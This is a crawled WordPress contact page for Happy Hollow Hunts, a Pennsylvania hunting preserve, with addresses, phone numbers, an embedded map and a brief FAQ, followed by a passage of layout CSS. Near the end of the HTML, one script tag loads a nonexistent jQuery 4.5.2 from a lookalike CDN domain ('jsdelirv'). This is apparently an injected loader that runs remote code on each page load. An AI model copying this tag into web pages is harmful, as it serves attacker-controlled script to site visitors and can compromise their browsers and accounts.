

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://happyhollowhunts.com/?page_id=18
body_size: 25393
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Contact Us &#8211; Happy Hollow Hunts Inc.</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Happy Hollow Hunts Inc. &raquo; Feed" href="http://happyhollowhunts.com" />
<link rel="alternate" type="application/rss+xml" title="Happy Hollow Hunts Inc. &raquo; Comments Feed" href="http://happyhollowhunts.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/happyhollowhunts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://happyhollowhunts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://happyhollowhunts.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://happyhollowhunts.com/wp-content/plugins/beaver-builder-lite-version/fonts/fontawesome/5.15.1/css/all.min.css?ver=2.4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-18-css'  href='http://happyhollowhunts.com/wp-content/uploads/bb-plugin/cache/18-layout.css?ver=012ba8f397f547283e446565306801b5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css'  href='http://happyhollowhunts.com/wp-content/plugins/beaver-builder-lite-version/css/jquery.magnificpopup.min.css?ver=2.4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='base-4-css'  href='http://happyhollowhunts.com/wp-content/themes/bb-theme/css/base-4.min.css?ver=1.7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='http://happyhollowhunts.com/wp-content/uploads/bb-theme/skin-643372915421d.css?ver=1.7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pp-animate-css'  href='http://happyhollowhunts.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-8f5fcd1f2e6a1fb8ad0756aebf85507a-css'  href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C700%7CPlayfair+Display%3A400%7CSaira%3A500&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var uabb = {"ajax_url":"http:\/\/happyhollowhunts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://happyhollowhunts.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://happyhollowhunts.com/index.php?rest_route=/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://happyhollowhunts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://happyhollowhunts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://happyhollowhunts.com/?page_id=18" />
<link rel='shortlink' href='http://happyhollowhunts.com/?p=18' />
<link rel="alternate" type="application/json+oembed" href="http://happyhollowhunts.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fhappyhollowhunts.com%2F%3Fpage_id%3D18" />
<link rel="alternate" type="text/xml+oembed" href="http://happyhollowhunts.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fhappyhollowhunts.com%2F%3Fpage_id%3D18&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			

.visamastercard .uabb-module-content.uabb-infobox.infobox-center.infobox-has-icon.infobox-icon-above-title {
	z-index:1;
}


@media only screen and (min-width: 769px) and (max-width: 1025px){
	.uabb-module-content.uabb-spacer-gap-preview.uabb-spacer-gap{
		height:160px;
	}
}




.imgGallery .pp-photo-gallery-content img
		{
		
			height:300px;

			object-fit:cover;
		
	}		</style>
		</head>
<body class="page-template-default page page-id-18 fl-builder fl-framework-base-4 fl-preset-bold fl-full-width fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 col-lg-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="http://happyhollowhunts.com/"><img data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://happyhollowhunts.com/wp-content/uploads/2019/07/logo_.png" data-retina="http://happyhollowhunts.com/wp-content/uploads/2019/11/logo3.png" title="" alt="Happy Hollow Hunts Inc." /><meta itemprop="name" content="Happy Hollow Hunts Inc." /></a>
					</div>
				</div>
				<div class="col-md-12 col-lg-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-mainmenu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 nav-item"><a href="http://happyhollowhunts.com/" class="nav-link">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 nav-item"><a href="http://happyhollowhunts.com/?page_id=13" class="nav-link">Services</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369 nav-item"><a href="http://happyhollowhunts.com/?page_id=16" class="nav-link">Previous Hunts</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-371 nav-item"><a href="http://happyhollowhunts.com/?page_id=18" aria-current="page" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-6 col-lg-6 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="http://happyhollowhunts.com/" itemprop="url"><img data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="http://happyhollowhunts.com/wp-content/uploads/2019/07/logo_.png" data-retina="http://happyhollowhunts.com/wp-content/uploads/2019/11/logo3.png" title="" alt="Happy Hollow Hunts Inc." /><meta itemprop="name" content="Happy Hollow Hunts Inc." /></a>
											</div>
				</div>
				<div class="col-md-6 col-lg-6">
					<div class="fl-page-header-content">
						<div class="fl-page-header-text">Call for Specials 570-837-3365
or  570-541-1604<br>
EMAIL  >>   billnew52@verizon.net</div>	<div class="fl-social-icons">
	</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-mainmenu-1" class="nav navbar-nav menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 nav-item"><a href="http://happyhollowhunts.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 nav-item"><a href="http://happyhollowhunts.com/?page_id=13" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369 nav-item"><a href="http://happyhollowhunts.com/?page_id=16" class="nav-link">Previous Hunts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-371 nav-item"><a href="http://happyhollowhunts.com/?page_id=18" aria-current="page" class="nav-link">Contact Us</a></li>
</ul>				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-18 page type-page status-publish hentry" id="fl-post-18" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-18 fl-builder-content-primary" data-post-id="18"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5d1f5eb515526 fl-row-custom-height fl-row-align-center" data-node="5d1f5eb515526">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d1f5eb515528" data-node="5d1f5eb515528">
			<div class="fl-col fl-node-5d1f5eb51552a" data-node="5d1f5eb51552a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-spacer-gap fl-node-5d1f5eb51552b" data-node="5d1f5eb51552b">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-spacer-gap-preview uabb-spacer-gap">
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d1f5eb515503" data-node="5d1f5eb515503">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d1f5eb515507" data-node="5d1f5eb515507">
			<div class="fl-col fl-node-5d1f5eb515509" data-node="5d1f5eb515509">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5d1f5eb51550f fl-animation fl-fade-up" data-node="5d1f5eb51550f" data-animation-delay="1" data-animation-duration="1.5">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">

		<h1 class="heading-title">

			
			<span class="title-text pp-primary-title">Visit Happy Hollow Hunts Inc.</span>
											<span class="title-text pp-secondary-title">for Your Next Hunt</span>
			
			
		</h1>

	</div>
		
	</div>
	</div>
</div>
<div class="fl-module fl-module-advanced-separator fl-node-5d1f5eb51550b fl-animation fl-fade-down" data-node="5d1f5eb51550b" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-separator-parent">

			<div class="uabb-separator-wrap uabb-separator-center ">
			<div class="uabb-separator-line uabb-side-left">
				<span></span>
			</div>

			<div class="uabb-divider-content uabbi-divider">
				<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-crosshairs"></i>
			</span>
		</span>
	
		</div>							</div>

			<div class="uabb-separator-line uabb-side-right">
				<span></span>
			</div> 
		</div>
	
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d1f5eb51550d" data-node="5d1f5eb51550d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d1f636860f0c" data-node="5d1f636860f0c">
			<div class="fl-col fl-node-600740e68fcc7 fl-col-small fl-col-has-cols" data-node="600740e68fcc7">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-600740fd47be4 fl-col-group-nested" data-node="600740fd47be4">
			<div class="fl-col fl-node-600740dc7afa2" data-node="600740dc7afa2">
	<div class="fl-col-content fl-node-content">
		</div>
</div>
	</div>
<div class="fl-module fl-module-pp-heading fl-node-5d30dda3647d0" data-node="5d30dda3647d0">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-left">

		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Business Office Address:<br />Happy Hollow Hunts<br />William Newman<br />850 Broadway Road<br />Winfield, Pa. 17889</span>
			
			
		</h2>

	</div>
		
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-600743a8be53e" data-node="600743a8be53e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>//////////////////////////////////////////\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\</p>
<p>Please note:  All payments must be received and confirmed</p>
<p>at the business office - Winfield, PA.</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d1f5eb515524 fl-col-small" data-node="5d1f5eb515524">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-heading fl-node-5d30dd7d634f8" data-node="5d30dd7d634f8">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">

		<h2 class="heading-title">

							<a class="pp-heading-link"
					href="tel:(570) 837-3365"
					target="_self"
										>
			
			<span class="title-text pp-primary-title">Call Us: 570-837-3365 or 570-541-1604</span>
			
							</a>
			
		</h2>

	</div>
		
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-600740d29926a" data-node="600740d29926a">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">

		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Hunting Preserve locatation<br />204 Sassafras Rd<br />Middleburg, PA 17842</span>
			
			
		</h2>

	</div>
		
	</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5d30ddc64810c" data-node="5d30ddc64810c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3019.2015702158446!2d-77.01065268459162!3d40.82353597931992!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89cf3cd513a4d075%3A0x3fd5c3efe3f3dcad!2s204+Sassafras+Rd%2C+Middleburg%2C+PA+17842!5e0!3m2!1sen!2sus!4v1563483614879!5m2!1sen!2sus" width="600" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5d1f5eb515520" data-node="5d1f5eb515520">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d30de21d5294" data-node="5d30de21d5294">
			<div class="fl-col fl-node-5d30de21d55fc" data-node="5d30de21d55fc">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-pp-advanced-accordion fl-node-5d1f66e3e82ea" data-node="5d1f66e3e82ea">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-accordion pp-accordion-collapse">
			<div id="pp-accord-5d1f66e3e82ea-1" class="pp-accordion-item">
			<div class="pp-accordion-button">
									<span class="pp-accordion-icon fas fa-question-circle"></span>
								<span class="pp-accordion-button-label" itemprop="name description">Do you need a hunting license?</span>

									<span class="pp-accordion-button-icon pp-accordion-open fas fa-caret-right"></span>
				
									<span class="pp-accordion-button-icon pp-accordion-close fas fa-caret-down"></span>
				
			</div>

			<div class="pp-accordion-content fl-clearfix">
				<div itemprop="text"><p>No.</p>
</div>			</div>
		</div>
			<div id="pp-accord-5d1f66e3e82ea-2" class="pp-accordion-item">
			<div class="pp-accordion-button">
									<span class="pp-accordion-icon fas fa-question-circle"></span>
								<span class="pp-accordion-button-label" itemprop="name description">Do you have a season?</span>

									<span class="pp-accordion-button-icon pp-accordion-open fas fa-caret-right"></span>
				
									<span class="pp-accordion-button-icon pp-accordion-close fas fa-caret-down"></span>
				
			</div>

			<div class="pp-accordion-content fl-clearfix">
				<div itemprop="text"><p>No.</p>
</div>			</div>
		</div>
			<div id="pp-accord-5d1f66e3e82ea-3" class="pp-accordion-item">
			<div class="pp-accordion-button">
									<span class="pp-accordion-icon fas fa-question-circle"></span>
								<span class="pp-accordion-button-label" itemprop="name description">What weapons can we use?</span>

									<span class="pp-accordion-button-icon pp-accordion-open fas fa-caret-right"></span>
				
									<span class="pp-accordion-button-icon pp-accordion-close fas fa-caret-down"></span>
				
			</div>

			<div class="pp-accordion-content fl-clearfix">
				<div itemprop="text"><p>Anything that the hunter is comfortable with.</p>
</div>			</div>
		</div>
			<div id="pp-accord-5d1f66e3e82ea-4" class="pp-accordion-item">
			<div class="pp-accordion-button">
									<span class="pp-accordion-icon fas fa-question-circle"></span>
								<span class="pp-accordion-button-label" itemprop="name description">How old do you need to be?</span>

									<span class="pp-accordion-button-icon pp-accordion-open fas fa-caret-right"></span>
				
									<span class="pp-accordion-button-icon pp-accordion-close fas fa-caret-down"></span>
				
			</div>

			<div class="pp-accordion-content fl-clearfix">
				<div itemprop="text"><p>As old as you want to be. Parents can choose the age they start their child. If they feel comfortable with it, we will allow it.</p>
</div>			</div>
		</div>
			<div id="pp-accord-5d1f66e3e82ea-5" class="pp-accordion-item">
			<div class="pp-accordion-button">
									<span class="pp-accordion-icon fas fa-question-circle"></span>
								<span class="pp-accordion-button-label" itemprop="name description">How many people in a group?</span>

									<span class="pp-accordion-button-icon pp-accordion-open fas fa-caret-right"></span>
				
									<span class="pp-accordion-button-icon pp-accordion-close fas fa-caret-down"></span>
				
			</div>

			<div class="pp-accordion-content fl-clearfix">
				<div itemprop="text"><p>Depends on the group, please call us to discuss.</p>
</div>			</div>
		</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-lg-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
	<span>&copy; 2025 Happy Hollow Hunts Inc.</span>
	<span> | </span>
	<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><link rel='stylesheet' id='fl-builder-google-fonts-469977328a355a9c390145bae6786f46-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%7CSaira%3A500&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='http://happyhollowhunts.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.waypoints.min.js?ver=2.4.1.2' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-content/uploads/bb-plugin/cache/18-layout.js?ver=1b8184d924b97a1ac46ee62cade98e5a' id='fl-builder-layout-18-js'></script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.ba-throttle-debounce.min.js?ver=2.4.1.2' id='jquery-throttle-js'></script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.magnificpopup.min.js?ver=2.4.1.2' id='jquery-magnificpopup-js'></script>
<script type='text/javascript' id='fl-automator-js-extra'>
/* <![CDATA[ */
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.4.1' id='fl-automator-js'></script>
<script type='text/javascript' src='http://happyhollowhunts.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://happyhollowhunts.com/wp-content/uploads/bb-plugin/cache/18-layout.css?ver=012ba8f397f547283e446565306801b5
body_size: 80394
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-row,.fl-row-content,.fl-col-group,.fl-col,.fl-module,.fl-module-content {zoom:1;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.fl-clearfix {zoom:1;}.fl-visible-medium,.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-full-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {min-height: calc( 100vh - 48px );}.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {display: flex;flex-direction: column;height: 100%;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {height: auto;}.fl-builder-ie-11 .fl-row-full-height .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {flex: 0 0 auto;flex-basis: 100%;margin: 0;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {margin: 0 auto;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {display: flex;align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {justify-content: flex-start;-webkit-justify-content: 